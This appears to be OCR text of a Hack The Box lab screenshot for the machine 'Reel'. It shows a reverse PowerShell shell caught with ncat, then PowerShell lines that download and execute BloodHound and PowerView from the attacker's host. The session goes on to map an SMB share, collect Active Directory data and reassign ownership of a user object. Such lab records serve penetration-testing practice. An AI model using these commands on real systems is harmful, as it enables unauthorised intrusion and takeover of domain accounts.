 Applications Places Terminal Fri 11:20 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
root@htb:~/htb/boxes/reel# ncat -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60367.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/BloodHound.ps1')
PS C:\Windows\system32> net use q: \\10.10.14.17\testers
The command completed successfully.
PS C:\Windows\system32> q:
PS Q:\> Invoke-Bloodhound -CollectionMethod All
PS Q:\> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/PowerView.ps1')
PS Q:\> Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico
PS Q:\> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/PowerView.ps1')
PS Q:\> dir
Directory: Q:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 09/11/2018 16:11 tmp
-a--- 09/11/2018 16:11 0 20181109161035_ous.json
-a--- 09/11/2018 16:12 64515 20181109161035_groups.json
-a--- 09/11/2018 16:13 6921 BloodHound.bin
-a--- 09/11/2018 16:12 2051 20181109161035_domains.json
-a--- 09/11/2018 16:13 8369 20181109161243_BloodHound.zip
-a--- 09/11/2018 16:12 1027 20181109161035_gpos.json
-a--- 09/11/2018 16:12 22531 20181109161035_users.json
-a--- 09/11/2018 16:12 1027 20181109161035_computers.json
PS Q:\> del
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:bash "htb" 11:20 09-Nov-18